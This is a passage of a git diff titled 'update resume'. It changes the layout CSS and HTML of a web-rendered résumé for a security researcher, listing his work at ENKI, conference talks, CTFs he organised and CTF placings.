ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y19 ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc4"></span></div><div class="t m0 x4 h7 y1b ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1c ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _11"></span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y24 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _12"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:477.762000px;width:12.068000px;height:12.769000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:476.596500px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:457.438500px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
 </div>
 <div class="loading-indicator">
 <img alt="" src="[data-uri]"/>

==== commit 4f695f17: "update resume" ====
--- a/index.html
+++ b/index.html
@@ -19,12 +19,12 @@
  */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
 <style type="text/css">
 .ff0{font-family:sans-serif;visibility:hidden;}
-@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.932000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
 .m0{transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-ms-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-webkit-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);}
 .m1{transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-ms-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-webkit-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);}
 .v0{vertical-align:0.000000px;}
@@ -38,7 +38,7 @@
 .ws0{word-spacing:0.000000px;}
 ._3{margin-left:-2.068046px;}
 ._6{margin-left:-1.036110px;}
-._11{width:1.616810px;}
+._12{width:1.616810px;}
 ._b{width:6.399919px;}
 ._4{width:7.930230px;}
 ._1{width:9.841600px;}
@@ -46,13 +46,14 @@
 ._7{width:12.689697px;}
 ._0{width:19.687497px;}
 ._2{width:39.850878px;}
-._10{width:41.666837px;}
+._11{width:41.666837px;}
+._d{width:1294.114673px;}
 ._9{width:1482.993584px;}
-._f{width:1679.274306px;}
-._12{width:1764.896943px;}
+._e{width:1678.598306px;}
+._13{width:1739.973490px;}
 ._c{width:1815.154082px;}
-._e{width:1829.284654px;}
-._d{width:1830.560654px;}
+._10{width:1829.284654px;}
+._f{width:1830.560654px;}
 ._8{width:1837.024443px;}
 ._a{width:1841.062941px;}
 .fc4{color:rgb(108,224,241);}
@@ -67,18 +68,21 @@
 .fs2{font-size:63.760800px;}
 .fs0{font-size:79.701200px;}
 .y0{bottom:0.000000px;}
-.y24{bottom:55.276500px;}
-.y23{bottom:300.229500px;}
-.y22{bottom:320.553000px;}
-.y21{bottom:340.876500px;}
-.y20{bottom:361.200000px;}
-.y1f{bottom:381.523500px;}
-.y1e{bottom:401.847000px;}
-.y1d{bottom:422.172000px;}
-.y1c{bottom:442.495500px;}
-.y1b{bottom:462.819000px;}
-.y1a{bottom:483.142500px;}
-.y19{bottom:511.438500px;}
+.y27{bottom:55.276500px;}
+.y26{bottom:236.104500px;}
+.y25{bottom:256.429500px;}
+.y24{bottom:276.753000px;}
+.y23{bottom:297.076500px;}
+.y22{bottom:317.400000px;}
+.y21{bottom:337.723500px;}
+.y20{bottom:358.048500px;}
+.y1f{bottom:378.372000px;}
+.y1e{bottom:398.695500px;}
+.y1d{bottom:419.019000px;}
+.y1c{bottom:447.315000px;}
+.y1b{bottom:495.183000px;}
+.y1a{bottom:515.506500px;}
+.y19{bottom:535.830000px;}
 .y18{bottom:559.306500px;}
 .y17{bottom:579.630000px;}
 .y16{bottom:599.955000px;}
@@ -125,7 +129,7 @@
 .ws0{word-spacing:0.000000pt;}
 ._3{margin-left:-1.838263pt;}
 ._6{margin-left:-0.920987pt;}
-._11{width:1.437165pt;}
+._12{width:1.437165pt;}
 ._b{width:5.688817pt;}
 ._4{width:7.049093pt;}
 ._1{width:8.748089pt;}
@@ -133,13 +137,14 @@
 ._7{width:11.279730pt;}
 ._0{width:17.499997pt;}
 ._2{width:35.423002pt;}
-._10{width:37.037188pt;}
+._11{width:37.037188pt;}
+._d{width:1150.324154pt;}
 ._9{width:1318.216519pt;}
-._f{width:1492.688272pt;}
-._12{width:1568.797283pt;}
+._e{width:1492.087383pt;}
+._13{width:1546.643102pt;}
 ._c{width:1613.470295pt;}
-._e{width:1626.030804pt;}
-._d{width:1627.165026pt;}
+._10{width:1626.030804pt;}
+._f{width:1627.165026pt;}
 ._8{width:1632.910616pt;}
 ._a{width:1636.500392pt;}
 .fs3{font-size:31.880533pt;}
@@ -148,18 +153,21 @@
 .fs2{font-size:56.676267pt;}
 .fs0{font-size:70.845511pt;}
 .y0{bottom:0.000000pt;}
-.y24{bottom:49.134667pt;}
-.y23{bottom:266.870667pt;}
-.y22{bottom:284.936000pt;}
-.y21{bottom:303.001333pt;}
-.y20{bottom:321.066667pt;}
-.y1f{bottom:339.132000pt;}
-.y1e{bottom:357.197333pt;}
-.y1d{bottom:375.264000pt;}
-.y1c{bottom:393.329333pt;}
-.y1b{bottom:411.394667pt;}
-.y1a{bottom:429.460000pt;}
-.y19{bottom:454.612000pt;}
+.y27{bottom:49.134667pt;}
+.y26{bottom:209.870667pt;}
+.y25{bottom:227.937333pt;}
+.y24{bottom:246.002667pt;}
+.y23{bottom:264.068000pt;}
+.y22{bottom:282.133333pt;}
+.y21{bottom:300.198667pt;}
+.y20{bottom:318.265333pt;}
+.y1f{bottom:336.330667pt;}
+.y1e{bottom:354.396000pt;}
+.y1d{bottom:372.461333pt;}
+.y1c{bottom:397.613333pt;}
+.y1b{bottom:440.162667pt;}
+.y1a{bottom:458.228000pt;}
+.y19{bottom:476.293333pt;}
 .y18{bottom:497.161333pt;}
 .y17{bottom:515.226667pt;}
 .y16{bottom:533.293333pt;}
@@ -253,7 +261,7 @@
 </div>
 </div>
 <div id="page-container">
-<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _d"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _f"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y19 ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc4"></span></div><div class="t m0 x4 h7 y1b ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1c ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _11"></span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y24 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _12"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:477.762000px;width:12.068000px;height:12.769000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:476.596500px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:457.438500px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
+<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ 